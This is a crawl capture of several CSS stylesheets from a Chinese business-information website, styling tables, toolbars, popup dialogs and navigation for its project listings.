        /*padding: 3px 0;*/
        /*border-bottom: 1px solid #e2e0dd;*/
        text-align: center;
        font-size: 14px !important;
        display: inline-block;
        width: 60px;
        background: #1155c2;
        color: #fff;
        font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
        font-weight: bold;
        outline: none;
        border: 0;
        vertical-align: text-top;
    }

.changdatetype {
    line-height: 20px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
    display: inline-block;
    width: 120px;
    background: #fff;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-weight: 200;
    outline: none;
    border: 0;
    vertical-align: middle;
    float: right;
    cursor: pointer;
    color: #1155c2;
}

    .changdatetype:hover {
        font-weight: 600;
    }


/*.toolbar_right span:nth-last-child(2)  {
    color: #1155c2;
}

.toolbar_right span:last-child  {
    color: #1155c2;
}*/

.changdatetype_update {
    line-height: 20px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
    display: inline-block;
    width: 120px;
    background: #fff;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-weight: 200;
    outline: none;
    border: 0;
    vertical-align: middle;
    float: right;
    cursor: pointer;
    color: #d3434d;
}

    .changdatetype_update:hover {
        font-weight: 600;
    }


.nzj_listnews table tr .itemowner {
    text-align: left;
}

.nzj_listnews table tr .itemowner {
    padding-right: 10px;
}

.nzj_listnews table tr th {
    background: #1155c2;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .nzj_listnews table tr th:first-child {
        border-left: none;
    }

.nzj_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.nzj_listnews table tr td.itemdate {
    text-align: left;
    padding-left: 5px;
}

.nzj_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .nzj_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }



.bx_listnews table tr td, .bx_listnews table tr th {
    line-height: 32px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
}



.bx_listnews table tr td, .bx_listnews table tr .itemowner {
    text-align: left;
}

.bx_listnews table tr .itemowner {
    padding-right: 10px;
}

.bx_listnews table tr th {
    background: #00a3ac;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .bx_listnews table tr th:first-child {
        border-left: none;
    }

.bx_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.bx_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .bx_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }

.kx_listnews table tr td, .kx_listnews table tr th {
    line-height: 32px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
}

.kx_listnews table tr td, .kx_listnews table tr .itemowner {
    text-align: left;
}

.kx_listnews table tr .itemowner {
    padding-right: 10px;
}

.kx_listnews table tr th {
    background: #00a3ac;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .kx_listnews table tr th:first-child {
        border-left: none;
    }

.kx_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.kx_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .kx_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }







.evenRow {
    background-color: #f6f6f6;
}

.oddRow {
    background-color: #fff;
}

.activeRow {
    background-color: #faf3c0;
}

.clickRow {
    background-color: #E4f0ff;
}

.ccRow {
    background-color: #faf3c0;
}

.vip table tr th {
    background: #bc985f;
    font-family: 'Microsoft Yahei';
    font-weight: normal;
}

.vip table tr td.itemowner {
    text-align: left;
}

.toolbar_left a.forward {
    background: #8e9196 url(/images/toolbar.png) 0 -176px no-repeat;
}

.toolbar_left a.export {
    padding-left: 20px;
    background: #8e9196 url(/images/toolbar.png) -2px -201px no-repeat;
}

    .toolbar_left a.export:hover {
        color: #ffffff;
        padding-left: 20px;
        background: #686c73 url(/images/toolbar.png) -2px -201px no-repeat;
    }

.toolbar_left a.exportList {
    padding-left: 20px;
    background: #8e9196 url(/images/toolbar.png) -2px -201px no-repeat;
}

    .toolbar_left a.exportList:hover {
        color: #ffffff;
        padding-left: 20px;
        background: #686c73 url(/images/toolbar.png) -2px -201px no-repeat;
    }

.toolbar_left a.print {
    background: #8e9196 url(/images/toolbar.png) 0 -224px no-repeat;
}

.searchbox .searchTop label.check-vip {
    margin-left: 52px;
}

.searchbox .searchIndustry {
    width: 100%;
    height: auto;
    line-height: 28px;
    padding: 2px 0;
    overflow: hidden;
}

    .searchbox .searchIndustry .search_mid_left {
        height: 28px;
        line-height: 28px;
    }

    .searchbox .searchIndustry .search_mid_right {
        height: auto;
    }

        .searchbox .searchIndustry .search_mid_right ul:first-child {
            margin-right: 0;
        }

.searchbox .searchHotarea {
    border-top: 0;
}

    .searchbox .searchHotarea label input {
        vertical-align: middle;
        margin-top: 0;
        margin-left: 0;
        margin-right: 3px;
    }

.quickNews table tr th {
    background: #00a3ac;
}

.quickNews .itemlist {
    position: relative;
    width: 100%;
    min-height: 158px;
    overflow: hidden;
}

    .quickNews .itemlist .boxTop {
        width: 100%;
        height: 154px;
        overflow-y: auto;
        overflow-x: hidden;
    }

    .quickNews .itemlist table {
        width: 100%;
        height: 154px;
        overflow: hidden;
    }

    .quickNews .itemlist #line {
        position: absolute;
        left: 0;
        top: 154px;
        width: 100%;
        height: 4px;
        overflow: hidden;
        background: #d6d6d6;
        cursor: s-resize;
    }

.itemShow {
    width: 900px;
    padding: 0 49px 42px;
    margin-bottom: 10px;
    border: 1px solid #dedede;
    background: #f7f7f7;
}

    .itemShow:first-child {
        border-top: 0;
    }

    .itemShow h1 {
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        padding: 44px 0 24px 0;
        font-weight: bold;
    }

    .itemShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 19px;
        color: #8c8c8c;
    }

    .itemShow h3 {
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #00a3ac;
        font-size: 18px;
        font-weight: bold;
        color: #00a3ac;
    }

    .itemShow ul {
        margin: 18px 0 38px 0;
    }

        .itemShow ul li {
            float: left;
            width: 390px;
            height: 38px;
            line-height: 38px;
            border-bottom: 1px solid #e1e1e1;
            margin-left: 40px;
        }

            .itemShow ul li span {
                color: #888;
                padding-right: 12px;
            }

                .itemShow ul li span em {
                    display: inline-block;
                    width: 2em;
                }

.mt36 {
    margin-top: 36px;
}

.itemShow .itemcon {
    padding: 23px 40px 0;
    line-height: 30px;
}

    .itemShow .itemcon p {
        line-height: 36px;
        text-indent: 2em;
    }

.toolbardetail {
    width: 1000px;
    margin: 12px auto 0;
}

.toolbar_left a.traceitem {
    width: 60px;
    padding-left: 28px;
    background: #8e9196 url("/images/toolbar.png") no-repeat scroll 0 -248px;
}

.vip .itemlist {
    width: 100%;
    height: 154px;
    overflow: auto;
}

.vipShow {
    width: 100%;
}

    .vipShow h1 {
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        padding: 24px 0 12px;
        font-weight: bold;
    }

        .vipShow h1 span {
            color: #b99151;
            font-weight: normal;
        }

        .vipShow h1 em {
            font-style: normal;
            font-size: 16px;
            vertical-align: baseline;
            color: #7b7b7b;
            font-weight: normal;
        }

    .vipShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 10px;
        border-bottom: 1px solid #d7d7d7;
        color: #8c8c8c;
    }

    .vipShow ul {
        width: 804px;
        margin: 0 auto;
        border-top: 1px solid #d7d7d7;
        padding: 20px 0 12px;
    }

        .vipShow ul li {
            line-height: 20px;
            padding: 5px 0;
        }

            .vipShow ul li span {
                height: 20px;
                width: 60px;
                display: inline-block;
                background: #b99151;
                text-align: center;
                color: #fff;
                margin-right: 16px;
            }

            .vipShow ul li em {
                float: right;
                font-style: normal;
            }

    .vipShow h3 {
        width: 804px;
        margin: 0 auto;
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #888;
        font-size: 18px;
        color: #b99151;
        position: relative;
    }

        .vipShow h3 span {
            width: 110px;
            height: 2px;
            background: #b99151;
            position: absolute;
            bottom: -1px;
            left: 0;
        }

    .vipShow table {
        width: 804px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
    }

        .vipShow table tr td {
            border: 1px solid #dedbd9;
            padding-left: 20px;
            text-align: left;
            font-size: 14px;
            line-height: 30px;
            word-wrap: break-word;
            word-break: break-all;
        }

            .vipShow table tr td p {
                text-indent: 0;
            }

            .vipShow table tr td span {
                color: #666;
            }

                .vipShow table tr td span b {
                    color: #333;
                }

                    .vipShow table tr td span b strong {
                        display: inline-block;
                        width: .5em;
                        font-size: 14px;
                    }

                    .vipShow table tr td span b em, .vipShow table.vipcon tr td span b em {
                        display: inline-block !important;
                        width: 2em;
                        padding: 0 !important;
                        margin: 0 !important;
                        height: auto !important;
                        font-size: 14px;
                        background: #fff;
                    }

            .vipShow table tr td.colspan {
                padding-right: 12px;
            }

                .vipShow table tr td.colspan .Company {
                    color: blue;
                    cursor: pointer;
                }

                .vipShow table tr td.colspan a {
                    color: blue;
                    cursor: pointer;
                }

        .vipShow table tr:first-child td {
            border-top: 0;
        }

    .vipShow h3.mt40 {
        margin-top: 40px;
    }

        .vipShow h3.mt40 span {
            width: 182px;
        }

    .vipShow table.vipcon {
        margin-top: -1px;
    }

        .vipShow table.vipcon tr td {
            border: 1px solid #dedbd9;
            padding-left: 12px;
        }

            .vipShow table.vipcon tr td:first-child {
                border: 1px solid #dedbd9;
            }

            .vipShow table.vipcon tr td span {
                color: #725e53;
            }

            .vipShow table.vipcon tr td em {
                display: inline-block;
                height: 24px;
                line-height: 24px;
                padding: 0 8px;
                background: #d3434d;
                color: #fff;
                font-style: normal;
                font-size: 12px;
                margin-left: 42px;
            }

            .vipShow table.vipcon tr td .ropen {
                cursor: pointer;
                margin-right: 9px;
                margin-top: 3px;
                float: right;
            }

            .vipShow table.vipcon tr td .detail_fullname {
                color: #0c5795;
            }

.vip-more {
    width: 804px;
    height: 2px;
    background: #d5e5e6;
    border-top: 0;
    margin: 0 auto 42px;
    position: relative;
}

    .vip-more a {
        position: absolute;
        width: 102px;
        padding-left: 14px;
        height: 18px;
        color: #806f66;
        left: 344px;
        top: 2px;
        font-size: 12px;
        background: #d5e5e6 url(/images/vip-con-more.png) 93px 6px no-repeat;
    }

.toobar-vip-detail .toolbar_left {
    width: 100%;
}

.toobar-vip-detail .toolbar_right {
    width: 30%;
}

.toobar-vip-detail .toolbar_left a.huishouzhan {
    color: #fff;
    background: #8e9196;
}

    .toobar-vip-detail .toolbar_left a.huishouzhan:hover {
        background: #d3434d;
    }

.joinmy img, .huishouzhan img, .beizhu img {
    margin-right: 4px;
    vertical-align: middle;
    margin-top: -2px;
    margin-left: -13px;
}

.toobar-vip-detail .toolbar_left a {
    padding-top: 2px;
    background: #5888d4;
    color: #fff;
    margin-right: 12px;
    padding-left: 20px;
    padding-right: 10px;
}

    .toobar-vip-detail .toolbar_left a:hover {
        background: #1155c2;
        color: #fff;
    }

    .toobar-vip-detail .toolbar_left a.mid_favourite {
        width: 60px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 0 no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.mid_favourite:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 0 no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.forward {
        width: 32px;
        padding-left: 38px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 -44px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.forward:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 -44px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.export {
        color: #fff;
        /*width: 78px;*/
        padding-left: 20px;
        background: #8e9196 url(/images/toolbar.png) -2px -200px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.export:hover {
            padding-left: 20px;
            background: #d3434d url(/images/toolbar.png) -2px -200px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.print {
        background: #f7f6f6 url(/images/icon_vip.png) 0 -66px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.print:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 -66px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.traceitem {
        width: 96px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 -88px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.traceitem:hover {
            width: 96px;
            background: #d3434d url(/images/icon_vip1.png) 0 -88px no-repeat;
        }

table.evod tr:first-child {
    background: #b99151 !important;
    color: #fff;
}

    table.evod tr:first-child td {
        font-size: 16px !important;
    }

.nzjShow h2 {
    margin-bottom: 20px;
}

.nzjShow h3 {
    color: #00a3ac;
}

    .nzjShow h3 span {
        background: #00a3ac;
    }

.nzj .itemlist {
    border-bottom: 4px solid #d6d6d6;
    height: 154px;
    overflow: auto;
    width: 100%;
}

.nzjShow table.evod tr:first-child {
    background: #00a3ac !important;
    color: #fff;
}

#elec-con {
    display: none;
}

#ener-con {
    display: none;
}

.PopupLayer, .PopupLayer_linkman {
    position: fixed;
    width: 600px;
    padding: 10px;
    border: 10px solid #666;
    border: 10px solid rgba(0,0,0,0.2);
    border-radius: 10px;
    left: 50%;
    margin-left: -320px;
    background: #fff;
    background-clip: padding-box;
    overflow: hidden;
    z-index: 100000;
    font-family: "Microsoft Yahei";
    top: -40px;
    opacity: 0;
}

    .PopupLayer h2, .PopupLayer_linkman h2 {
        width: 100%;
        height: 36px;
        line-height: 36px;
        background: #ae7e3d;
        color: #fff;
        font-weight: bold;
        font-size: 16px;
        letter-spacing: 1px;
        text-indent: .5em;
        position: relative;
        overflow: hidden;
    }

.PopupLayer1 {
    max-height: 500px;
    overflow: auto;
}

    .PopupLayer1 h2 {
        background: #00a3ac;
    }

.PopupLayer h2 span, .PopupLayer_linkman h2 span {
    position: absolute;
    right: 6px;
    top: 2px;
    font-size: 14px;
    cursor: pointer;
    font-family: Arial;
}

.PopupLayer h3, .PopupLayer_linkman h3 {
    height: 30px;
    line-height: 30px;
    font-size: 16px;
    margin-top: 16px;
    color: #ae7e3d;
    font-weight: bold;
}

.PopupLayer1 h3 {
    color: #00a3ac;
}

.PopupLayer p, .PopupLayer_linkman p {
    line-height: 24px;
}

.PopupLayer table, .PopupLayer_linkman table {
    border-collapse: collapse;
    cells-padding: 0;
}

    .PopupLayer table tr td, .PopupLayer_linkman table tr td {
        border: 1px solid #bbb;
        height: 30px;
        line-height: 30px;
        padding: 0 10px;
        font-size: 13px;
    }

.searchbox input.laydate-icon {
    width: 132px;
    padding: 0 0 0 8px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    outline: 0;
    border: 1px solid #c6c6c6;
    cursor: pointer;
    display: none;
}

.itemShow ul.add_indus li {
    width: 320px;
    margin-left: 10px;
}

.vipShow table tr td table {
    width: auto !important;
}

#titlestyle a:hover {
    text-decoration: underline;
}


.Savedcondition {
    /*background: #00a3ac;*/
    color: #1155c2;
    height: 22px;
    line-height: 24px;
    border: 1px solid #1155c2;
    padding: 0 10px;
    margin-left: 17px;
    display: inline-block;
    margin-left: 0;
    /*background-color: #1155c2;*/
    /*border-color: #1155c2;*/
}

.searchbox .searchResult a.Savedcondition:hover {
    color: #fff !important;
    background: #1c91f8;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #fff;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 999;
}

    .dropdown-content div {
        padding-bottom: 6px;
    }




/*.dropdown-content a:hover {background-color: #8e9196}*/

/*.dropdown:hover .dropdown-content {
    display: block;
}*/

.dropdown:hover .dropbtn {
    background-color: #3e8e41;
}


.cname {
    color: #1155c2;
    height: 22px;
    line-height: 24px;
    /*border: 1px solid #00a3ac;*/
    padding: 0 10px;
    background-color: #fff;
    border-color: #1155c2;
    /*padding: 12px 16px;*/
    text-decoration: none;
    display: block;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}




.savebtn {
    color: #82c92f; /* Green */
    border: 1px solid #82c92f;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 80px;
    background-color: #fff;
}


.removebtn {
    background-color: #82c92f; /* Green */
    border: 1px solid #82c92f;
    color: white;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 80px;
}







/*.cdelete {
    color: #e64d5a;
    height: 22px;
    line-height: 24px;
    border: 1px solid #00a3ac;
    padding: 0 10px;
    background-color: #fff;
    border-color: #e64d5a;
    text-decoration: none;
    display: block;
}*/


.cname_span_left {
    width: 200px !important;
    overflow: hidden;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    float: left;
}


.cname_img_right {
    float: right;
    width: 13px;
    margin-top: 4px;
    margin-right: -2px;
}



.imgdel {
    width: 3px;
    display: block;
    text-indent: -999999em;
    height: 23px;
    /*line-height: 26px;*/
    padding: 0 10px;
    background-color: #fff;
    border-color: #e64d5a;
    text-decoration: none;
    display: block;
    display: block;
    float: left;
    /*margin-left: 7px;*/
}

.aimg {
    display: block;
    float: left;
    margin-left: 10px;
}


    .aimg img {
        width: 23px;
        height: 23px;
        margin-top: 0px;
    }


.img-del {
    /*background:  url(/DynamicTopic/images/deltj.png) center;*/
    background: #fff url(/images/del.png) center -22px no-repeat;
}

.img-serch {
    background: url(/DynamicTopic/images/serchtj.png) center;
}





.alert {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    min-width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    z-index: 2147483647;
}

    .alert p {
        text-align: left;
    }


.alert-success {
    color: #fff;
    background-color: #000;
    opacity: 0.8;
    border-radius: 5px;
    font-size: 14px;
    /*border-color: #d6e9c6;*/
    /*color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;*/
}

    .alert-success u {
        color: #83bdff;
    }


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/pop.css??v=20260108022510
body_size: 1565
content:
/*���ļ��޸���Ҫѹ�� κ�� 2017-3-13*/.mod-dialog-bg{position:fixed;width:100%;height:100%;left:0;top:0;background:#000;opacity:.5;filter:alpha(opacity=50);z-index:9999990;}.mod-dialog {background-color: #fff;border: solid 1px #82c92f;border-top: none;min-width: 300px;*padding-top: 27px;position: absolute;z-index: 9999991;max-height: 450px;overflow-y: auto;}.mod-dialog .dialog-nav{background:#82c92f;color:#fff;font-weight:700;font-size:12px;font-family:"\5b8b\4f53";height:27px;*left:0;line-height:27px;*position:absolute;*top:-27px;*width:100%;}.mod-dialog .dialog-title{padding-left:10px;}.mod-dialog .dialog-close{background:url(../images/alertBtn.png) no-repeat 0 0;height:21px;position:absolute;right:10px;top:0;width:43px;}.mod-dialog .dialog-main{font-size:14px;padding:20px;text-align:center;}.mod-dialog .dialog-content{font-size:14px;line-height:24px;}.mod-dialog .dialog-content p{line-height:36px;}.mod-dialog .content-title{font-size:18px;line-height:24px;}.mod-dialog .dialog-content p label{cursor:pointer;}.mod-dialog .dialog-content p input{padding:0;margin:0;margin-right:3px;}.mod-dialog .dialog-content p input[type="text"]{border:1px solid #c8c8c8;height:24px;line-height:24px;padding-left:4px;}.mod-dialog .dialog-console{padding-top:20px;}.clearfix_new:after{clear:both;content:'\20';display:block;height:0;}.mod-dialog .dialog-console a{background:url(../images/alertBtn.png) no-repeat 0 -22px;display:inline-block;font-size:16px;height:36px;line-height:34px;text-align:center;width:120px;}.mod-dialog .dialog-console .console-btn-confirm{background-position:0 -24px;color:#fff;}.mod-dialog .dialog-console .console-btn-cancel{background-position:0 -62px;color:#999;margin-left:12px;}.dialog-delorder{box-shadow:0 2px 11px #ccc;height:142px;left:50%;margin-left:auto;position:absolute;top:0;width:276px;z-index:1001;}.dialog-delorder .dialog-bar{background:#f3f3f3;color:#666;font-size:12px;font-family:simsun;font-weight:700;height:31px;line-height:31px;overflow:hidden;text-indent:10px;}.dialog-delorder .dialog-close{background:url(../images/allBtn.png) -357px -1875px no-repeat;float:right;height:21px;margin-right:6px;margin-top:5px;width:21px;}.dialog-delorder .dialog-content{background:#fff;color:#666;font-size:14px;line-height:24px;}.dialog-delorder .dialog-console{background:#fff;overflow:hidden;padding:8px 0 10px;text-align:center;*zoom:1;}.dialog-delorder .dialog-content p{font-size:14px;padding:20px 0 16px;text-align:center;}.dialog-delorder .dialog-console a,.dialog-delorder .dialog-console a:link,.dialog-delorder .dialog-console a:hover{background:#8ecd1c;border:1px #7ebb48 solid;display:inline-block;font-size:16px;height:34px;line-height:34px;margin-right:12px;text-align:center;text-decoration:none;width:118px;}.dialog-delorder .dialog-console a.console-btn-confirm{color:#fff;}.dialog-delorder .dialog-console a.console-btn-cancel,.dialog-delorder .dialog-console a.console-btn-cancel:link,.dialog-delorder .dialog-console a.console-btn-cancel:hover{background:#fefefe;border-color:#d9d9d9;color:#999;margin:0;}.dialog-war{box-shadow:0 2px 11px #ccc;height:200px;left:50%;overflow:hidden;position:absolute;top:300px;width:368px;z-index:1024;*zoom:1;}.dialog-war .dialog-bar{background:url(../images/dialog_solid.png) repeat-x top;color:#fff;font-size:12px;font-family:simsun;font-weight:700;height:27px;line-height:26px;text-indent:10px;}.dialog-war .dialog-close{background:url(../images/alertBtn.png) no-repeat 0 0;float:right;height:22px;margin-right:10px;width:45px;}.dialog-war .dialog-content{background:#fff;border:1px #93c803 solid;color:#666;font-size:14px;height:171px;line-height:24px;overflow:hidden;*zoom:1;}.dialog-war .dialog-console{background:#fff;overflow:hidden;padding:0 0 10px;text-align:center;*zoom:1;}.dialog-war .dialog-bar i{background:url(../images/t01be95dd74b6de9636.png) no-repeat 0 0;float:left;height:16px;margin:5px;width:16px;}.dialog-war .dialog-content p{color:#27292b;font-size:16px;line-height:24px;margin:30px 0 32px;padding:0 30px;text-align:center;}.dialog-war .dialog-console a.console-btn-confirm{background:#87cb27;border:1px #7ebb48 solid;border-radius:3px;color:#fff;font-size:16px;height:34px;line-height:34px;width:118px;}.dialog-war .dialog-console a,.dialog-war .dialog-console a:link,.dialog-war .dialog-console a:hover{background:#8ecd1c;border:1px #7ebb48 solid;display:inline-block;font-size:16px;height:34px;line-height:34px;text-align:center;text-decoration:none;width:118px;}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/css/newabroad.css?v=20260108022510
body_size: 171
content:
#container
{
    width:1000px;
    margin:auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/oversea_inner.css?v=20260108022510
body_size: 4742
content:
.info-table a:visited {
    color: #898989;
}

.info-table a:hover {
    color: #004ea2;
}

#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1000px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
}

    #miniNav a {
        color: #264c70;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        float: right;
        /*padding-right: 15px;*/
    }

    #miniNav span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 28px 0 16px;
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

.oversea-logos {
    height: 47px;
    padding-top: 38px;
    width: 1000px;
    margin: 0 auto;
    position: relative;
}

    .oversea-logos a {
        display: inline-block;
        height: 28px;
        vertical-align: top;
        color: #d3434d;
        font-size: 22px;
        font-weight: 500;
    }

        .oversea-logos a:first-child {
            margin-right: 27px;
            position: relative;
        }

            .oversea-logos a:first-child::after {
                content: '';
                position: absolute;
                width: 1px;
                height: 27px;
                background: #adaeae;
                left: 130px;
                top: 1px;
            }

    .oversea-logos .slogan {
        position: absolute;
        left: 391px;
        top: 39px;
    }

    .oversea-logos .contacts {
        position: absolute;
        right: 0;
        top: 59px;
        vertical-align: top;
        line-height: 15px;
        font-size: 15px;
        color: #808080;
    }

        .oversea-logos .contacts img {
            vertical-align: top;
            margin-right: 10px;
        }

#nav {
    width: 100%;
    height: 32px !important;
    background: #004ea2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1000px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li {
            float: left;
        }

            #nav ul li a {
                /*display: inline-block;*/
                color: #fff;
                line-height: 32px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 0 26px !important;
            }

                #nav ul li a.currect, #nav ul li a:hover {
                    color: #fff;
                    background: #0e94e0;
                }

#content {
    padding: 0 !important;
    overflow: hidden;
    margin-bottom: 44px;
}

.info-table {
    border: none !important;
}

#search {
    padding: 14px 0 !important;
    margin: 0 auto !important;
    text-align: center;
    border: none !important;
    border-bottom: 1px dotted #bdb2aa !important;
}

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    margin-left: 10px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

.form-inline input.search-box {
    width: 146px;
    min-height: 22px;
    padding: 0;
    border: 1px solid rgb(169, 169, 169);
    outline: none;
    text-indent: 4px;
}

#left-port {
    width: 600px !important;
}

#right-port {
    width: 360px !important;
}

.form-inline .form-control {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    min-height: 24px;
    margin-top: -2px;
}

.serverTableNew tr td, .pixTable td {
    text-indent: 4px;
}

    .serverTableNew tr td:hover {
        background: #0e94e0;
        color: #fff;
        cursor: pointer;
    }

        .serverTableNew tr td:hover a {
            color: #fff;
        }

#left-port .info-title:first-child {
    margin-top: 14px !important;
}

.info-title {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 38px !important;
    border-bottom: 2px solid #004ea2;
}

    .info-title h3 {
        width: 60% !important;
        line-height: 18px !important;
        padding: 10px 0 10px 0 !important;
        font-size: 18px !important;
        font-weight: bold;
        margin-left: 0 !important;
        color: #004ea2;
    }

    .info-title .more {
        font-size: 14px;
        color: #666;
        line-height: 14px;
        padding-top: 14px;
        text-align: right;
    }

.info-title-new {
    height: 38px;
    margin-top: 22px;
    background: none;
    border: none;
    border-bottom: 2px solid #000;
}

#right-port .info-title-new.new-one {
    margin-top: 14px;
}

.info-title-new h3 {
    height: 38px;
    line-height: 38px;
    float: left;
    vertical-align: middle;
}

    .info-title-new h3 img {
        vertical-align: middle;
        line-height: 38px;
        position: relative;
        top: 10px;
    }

.info-title-new.new-two {
    border-bottom: 2px solid #004a78;
}

    .info-title-new.new-two h3 img {
        top: 3px;
    }

.info-title-new .more {
    font-size: 14px;
    color: #666;
    line-height: 14px;
    padding-top: 14px;
    text-align: right;
}

.serverTableNew {
}

    .serverTableNew tr td {
        width: 87px !important;
        height: 32px !important;
        overflow: hidden;
        border-right: 3px solid #fff;
        border-top: 3px solid #fff;
        background: #ececec;
        text-align: center;
    }

        .serverTableNew tr td:last-child {
            border-right: none;
        }

        .serverTableNew tr td.active {
            background: #0e94e0;
            color: #fff;
        }

            .serverTableNew tr td.active a {
                color: #fff;
            }

        .serverTableNew tr td i {
            font-size: 28px !important;
        }

#container {
    width: 100% !important;
}

.wrapper {
    width: 1000px;
    margin: 0 auto;
}

.oversea-projectlist ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}

    .oversea-projectlist ul li::before {
        position: relative;
        display: inline-block;
        content: '';
        width: 4px;
        height: 4px;
        background: #9a9a9a;
        top: -3px;
    }

#right-port.oversea-next-right {
    width: 300px !important;
}

.oversea-next-right .info-title h3 {
    font-weight: normal;
    color: #404040;
}

.oversea-next-right .info-title:first-child {
    margin-top: 14px !important;
}

.oversea-next-right .info-title {
    border-bottom-color: #004a78;
}

.oversea-next-right .serverTableNew tr td {
    width: 72px !important;
    font-size: 13px;
}

#left-port.oversea-next-left {
    width: 660px !important;
}

.oversea-next-left .info-title h3 {
    width: 20% !important;
}

.oversea-next-left table tr {
    line-height: 38px !important;
    border-bottom: 1px solid #e2e0dd;
}

.oversea-next-left .info-title > span {
    float: right;
    margin-top: 10px;
}

#content-paging {
    text-align: right;
    color: #333;
}

    #content-paging .total {
        font-weight: normal;
    }

    #content-paging a {
        color: #333;
    }

        #content-paging a:hover {
            background: #0e94e0;
            color: #fff;
            border-color: #0e94e0;
        }


#left-port.oversea-detail-left {
    width: 660px !important;
}

.detail-nav {
    margin-top: 5px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9;
}

    .detail-nav a:hover, .detail-nav span {
